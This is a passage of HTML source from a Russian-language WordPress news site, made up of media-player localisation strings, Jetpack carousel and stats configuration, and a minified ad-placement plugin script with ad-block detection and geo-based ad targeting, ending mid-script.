\u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"a90dda8b6d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fsud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'150240',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '150240' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer 